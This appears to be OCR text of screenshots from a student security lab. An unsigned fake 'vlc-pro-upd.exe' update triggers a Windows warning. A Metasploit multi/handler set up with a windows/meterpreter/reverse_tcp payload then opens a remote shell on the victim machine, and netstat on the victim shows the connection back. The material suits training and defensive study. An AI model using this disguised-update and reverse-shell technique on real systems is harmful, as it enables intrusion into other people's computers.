 Открыть файл - предупреждение системы безопасности
Не удается проверить издателя. Вы действительно хотите
запустить эту программу?
Имя: C:\Users\User\Desktop\vlc-pro-upd.exe
Издатель: Неизвестный издатель
Тип: Приложение
Из: C:\Users\User\Desktop\vlc-pro-upd.exe
Запустить Отмена
Всегда спрашивать при открытии этого файла
У этого файла отсутствует допустимая цифровая подпись,
подтверждающая его издателя. Следует запускать только
программы, полученные от доверяемого издателя. Как
определить, какую программу можно запускать?
fm-student@kalisut-fm: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.110
LHOST ⇒ 192.168.56.110
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.110:4444
[*] Sending stage (175686 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.110:4444 → 192.168.56.105:49157) at 2023-09-27 12:13:54 -0400
meterpreter > dir
Listing: C:\Users\User\Desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 57366080 fil 2023-09-27 12:06:37 -0400 Firefox Setup 118.0(1).exe
100777/rwxrwxrwx 60000520 fil 2023-09-27 12:05:17 -0400 Firefox Setup 118.0.exe
100777/rwxrwxrwx 73802 fil 2023-09-27 10:11:54 -0400 bitrix-update.exe
100666/rw-rw-rw- 282 fil 2020-03-10 09:28:04 -0400 desktop.ini
meterpreter > dir.
[-] Unknown command: dir.
meterpreter > dir
Listing: C:\Users\User\Desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 57366080 fil 2023-09-27 12:06:37 -0400 Firefox Setup 118.0(1).exe
100777/rwxrwxrwx 60000520 fil 2023-09-27 12:05:17 -0400 Firefox Setup 118.0.exe
100777/rwxrwxrwx 73802 fil 2023-09-27 10:11:54 -0400 bitrix-update.exe
100666/rw-rw-rw- 282 fil 2020-03-10 09:28:04 -0400 desktop.ini
meterpreter > dir
Listing: C:\Users\User\Desktop
Mode Size Type Last modified Name
100777/rwxrwxrwx 57366080 fil 2023-09-27 12:06:37 -0400 Firefox Setup 118.0(1).exe
100777/rwxrwxrwx 60000520 fil 2023-09-27 12:05:17 -0400 Firefox Setup 118.0.exe
100777/rwxrwxrwx 73802 fil 2023-09-27 10:11:54 -0400 bitrix-update.exe
100666/rw-rw-rw- 282 fil 2020-03-10 09:28:04 -0400 desktop.ini
meterpreter >
Брандмауэр Windows в режиме повышенной безопасности
Файл Действие Вид Справка
Администратор: Windows PowerShell
Windows PowerShell
(C) Корпорация Майкрософт, 2009. Все права защищены.
PS C:\Users\User> netstat
Активные подключения
Имя Локальный адрес Внешний адрес Состояние
TCP 192.168.56.105:49157 192.168.56.110:4444 ESTABLISHED
PS C:\Users\User> netstat
Активные подключения
Имя Локальный адрес Внешний адрес Состояние
TCP 192.168.56.105:49157 192.168.56.110:4444 ESTABLISHED
PS C:\Users\User>